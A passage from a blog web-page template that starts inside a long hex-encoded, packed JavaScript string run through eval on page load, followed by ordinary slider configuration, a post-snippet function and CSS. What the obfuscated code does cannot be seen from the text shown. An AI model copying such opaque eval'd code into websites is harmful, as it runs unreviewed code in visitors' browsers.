x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

